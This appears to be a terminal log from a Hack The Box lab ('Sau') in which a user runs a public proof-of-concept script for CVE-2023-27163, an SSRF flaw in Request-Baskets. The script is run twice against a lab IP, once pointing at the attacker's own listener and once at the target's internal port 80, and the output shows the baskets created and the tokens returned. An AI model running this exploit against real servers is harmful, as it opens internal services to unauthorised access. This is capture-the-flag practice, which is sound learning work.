 ┌──(root㉿kali)-[~/Hack_The_Box/Sau]
└─# ls
CVE-2023-27163.sh  nmap  output.txt  token
┌──(root㉿kali)-[~/Hack_The_Box/Sau]
└─# bash ./CVE-2023-27163.sh http://10.129.229.26:55555/ http://10.10.14.156:9999/
Proof-of-Concept of SSRF on Request-Baskets (CVE-2023-27163) || More info at https://github.com/entr0pie/CVE-2023-27163
> Creating the "akrzyl" proxy basket...
> Basket created!
> Accessing http://10.129.229.26:55555/akrzyl now makes the server request to http://10.10.14.156:9999/.
./CVE-2023-27163.sh: line 43: jq: command not found
> Response body (Authorization): {"token":"4z8pr3DLCfsKh6jBeTrv3ZyBA_YoSpso05e88_gN-E2l"}
┌──(root㉿kali)-[~/Hack_The_Box/Sau]
└─#
┌──(root㉿kali)-[~/Hack_The_Box/Sau]
└─# bash ./CVE-2023-27163.sh http://10.129.229.26:55555/ http://10.129.229.26:80//
Proof-of-Concept of SSRF on Request-Baskets (CVE-2023-27163) || More info at https://github.com/entr0pie/CVE-2023-27163
> Creating the "xluopv" proxy basket...
> Basket created!
> Accessing http://10.129.229.26:55555/xluopv now makes the server request to http://10.129.229.26:80//.
./CVE-2023-27163.sh: line 43: jq: command not found
> Response body (Authorization): {"token":"z08BI1x3do0e1cmkdNFbJw6O_9vLySAbJpO2Rvm21nME"}